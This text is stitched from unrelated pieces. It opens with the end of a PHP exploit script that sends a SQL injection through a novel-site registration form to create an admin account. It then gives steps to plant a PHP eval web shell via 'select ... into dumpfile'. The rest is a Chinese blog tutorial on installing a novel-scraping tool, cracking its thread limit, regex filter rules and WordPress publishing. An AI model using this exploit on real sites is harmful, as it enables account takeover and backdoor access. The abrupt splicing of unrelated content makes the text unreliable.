$payload = "username=woainimeimei&password=imnothack&repassword=imnothack&email=woainimeimei@163.COM&sex=9,'woainimeimei@163.COM','',0,0,'','','','','','','','',1332592733,0,0,0,1,0,0,0,0,10,10,0,0,0,0,0,0,0,0),(0, 0, 'niaiwome', 'niaiwome', '2eb429c676681a7bf5ae8702aa768363', 2, 1332592733, 'H', 9, 'justjsp@163.com', '', 0, 0, '', '', '', '', '', '', '', '', 1332592733, 0, 0, 0, 1, 0, 0, 0, 0, 10, 10, 0, 0, 0,0, 0, 0, 0, 0)#&qq=&url=&action=newuser&submit=%CC%E1+%BD%BB\r\n";

$packet = "POST {$path}register.php?do=submit HTTP/1.1\r\n";

$packet .= "Host: {$host}\r\n";

$packet .= "Content-Type: application/x-www-form-urlencoded\r\n";

$packet .= "Content-Length: ".strlen($payload)."\r\n";

$packet .= "Cookie: jieqiVisitInfo=jieqiUserLogin%3D1332488363%2CjieqiUserId%3D1; PHPSESSID=ho4u03ebnlq6cl6vlg1t2kbjg2";

$packet .= "Connection: close\r\n\r\n";

$packet .= $payload;

http_send($host, $packet, $port);

print_r('

+---------------------------------------------------------------------------+

[+] Add manager successful? Please check it yourself!

[ ] Default URL: http://localhost/admin

[ ] username = b1u3b0y

[ ] password = lanhai

+---------------------------------------------------------------------------+

[+] Get Webshell (mysql用户需要file_priv权限)

[ ] [系统工具] -> [系统信息] (Get Path)

[ ] [数据维护] -> [数据库升级]

[ ] 执行 [ select concat(char(60,63,112,104,112,32,101,118,97,108,40,36,95,80,79,83,84,91,99,109,100,93,41,63,62)) into dumpfile \'C:\\\\wwwroot\\\\1.php\' ]

[ ] http://localhost/1.php (password:cmd)

+---------------------------------------------------------------------------+

');

?>

94Spider采集器无错版,已修复所有错误。

直接导入安装即可,谨记使用python 3.8.x,其他版本python会报错。

cfscrape不需要额外安装,已经包含在文件中。

作为程序员是一定要了解爬虫的,若是我们能把爬虫定制为一个小小的系统,在采集同类型的资源时,将会事半功倍,下面我推荐的是一个python版本的采集器,这个采集器主要是采集小说网站的,但是不防我们拿来研究研究,开阔一下思路,可以做我们自己的采集器。

下面说一下,它的安装教程,至于程序的获取请看最后,

1)下载最新版本94采集器,上传至Linux服务器

先在自己的Linux上安装宝塔面板,用宝塔面板管理;

将下载的94采集器压缩包上传到服务器上(路径可以自己定)并解压

2)找到config.py文件,修改

只修改端口,94采集器作者反馈其他的不需要修改;端口可以自己定义,只要不被占用即可

94采集器文件修改

宝塔安全组放通

登录宝塔面板–》安全,将上面设置的端口放通

安装设置python管理器

注意:如果你宝塔面板中的安全加固功能开启了,请先关闭,不然管理器启动会失败



1)使用宝塔安装python管理器,并利用管理器安装python3.8.5版本



2)添加项目管理

参考下面的设置。

最后你可以用 ip:9099 (ip+端口)或者配置代理域名访问试试。

具体端口不是看宝塔的接口,要看你config.py中设置的端口号。

无错版94采集器请到底部下载。

下载地址已失效。

94采集器默认是限制了同时开启线程的。

使用本文件替换后可以破解线程限制。

init.py文件放入app\view

task.py文件放入app文件夹

有时候千辛万苦采集下来的内容但是杂乱无章,面对复杂的html代码想过滤无从下手,为了得到一个标准的内容,下面分享一下火车头采集常用的纯正则过滤规则。

每一个段落都是<p></p>没有多余的HTML标签和与主题无关的字符

提取数据方式

选择 正则提取,组合结果填 <p>[参数1]</p>

有些内容开始和结尾并没有p标签,换行是用br标签来完成,所以我们要创造p标签

数据处理

正则 <header>[sS]*?</header>|<!–.*?–>| |规则4|规则5 替换为 空

如果发布到一些免费平台,有的HTML特殊字符并不会被转化,只需在末尾加入’|&.*?;’过滤掉最后特殊HTML字符即可。

正则 (?i)<(?!/?h|/?p|/?div|br|img).*?> 替换为 空

只保留标题标签 h 分段标签 p、div、br 以及图像标签 img ;前面的(?i)表示不区分大小写

正则 <(?!img)(/?)w+.*?> 替换为 <$1p>

正则 <img.*?src=”(.+?)”.*?> 替换为 <img src=”$1″>

正则 </?p>替换为</p><p>

慧聪网段落只有<p>开始没有</p>

结束某些站个别文章,</p>结束后没有<p>开始就直接是下个段落的内容

正则 s*(</?p>)s* 替换为 $1

正则 (<p>){2,}|(</p>){2,} 替换为 $1$2内容 <p></p> 替换为 空

正则 ^</p>|<p>$ 替换为 空

本版本在wordpress6.3下不能正常发布,请使用下方最新支持wordpress6.3的版本

[b2_insert_post id=”5465″]

1.分类(category):

2.标签:

3.作者:

4.图片和缩略图:

5.时间和预约发布:

6.评论:

7.其它:

将locoy.php放到wordpress站点根目录

编辑任务/选择”第三步: 发布内容设置”页面下的”Web发布配置管理”